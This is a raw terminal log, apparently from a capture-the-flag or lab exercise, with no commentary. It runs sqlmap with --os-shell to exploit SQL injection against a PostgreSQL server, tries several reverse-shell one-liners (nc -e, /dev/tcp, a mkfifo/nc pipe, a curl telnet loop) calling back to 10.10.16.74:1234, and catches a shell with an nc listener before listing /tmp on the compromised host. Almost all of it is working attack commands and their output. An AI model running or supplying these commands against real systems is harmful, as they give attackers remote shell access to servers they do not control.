 sqlmap -r "/home/shiki/sqlrequest.txt" --os-shell --dbms=PostgreSQL
[14:32:23] [INFO] retrieved: /var/lib/postgresql/14/main
command standard output: '/var/lib/postgresql/14/main'
os-shell> nc 10.10.16.74 1234 -e sh
n
[14:34:29] [INFO] retrieved:
os-shell> nc 10.10.16.74 1234 -e sh
do you want to retrieve the command standard output? [Y/n/a] y
[14:34:35] [INFO] retrieved:
No output
os-shell> sh -i >& /dev/tcp/10.10.16.74/1234 0>&1
do you want to retrieve the command standard output? [Y/n/a] y
[14:34:43] [INFO] retrieved:
No output
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.74 1234 >/tmp/
f
n
[14:35:32] [INFO] retrieved:
os-shell> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.74 1234 >/tmp/
f
do you want to retrieve the command standard output? [Y/n/a] n
[14:36:20] [INFO] retrieved:
os-shell> C='curl -Ns telnet://10.10.16.74:1234'; $C </dev/null 2>&1 | sh 2>&1 | $
C >/dev/null
n
nc -lvnp 1234
run
sbin
snap
srv
sys
tmp
usr
var
$ cd /tmp
$ ls
f
snap-private-tmp
systemd-private-cc99398c07da4e029ad4a91719e82aaf-grafana-server.service-BmLx8Z
systemd-private-cc99398c07da4e029ad4a91719e82aaf-ModemManager.service-FviYYc
systemd-private-cc99398c07da4e029ad4a91719e82aaf-systemd-logind.service-d5ZeBK
systemd-private-cc99398c07da4e029ad4a91719e82aaf-systemd-resolved.service-rZn4RV
systemd-private-cc99398c07da4e029ad4a91719e82aaf-systemd-timesyncd.service-HJmxeC
vmware-root_818-2957124693
$ %
>>> ~ C='curl -Ns telnet://10.10.16.74:1234'; $C </dev/null 2>&1 | sh 2>&1 | $C
>/dev/null
>>> ~ nc -lvnp 1234
Connection from 10.10.11.216:57762
ls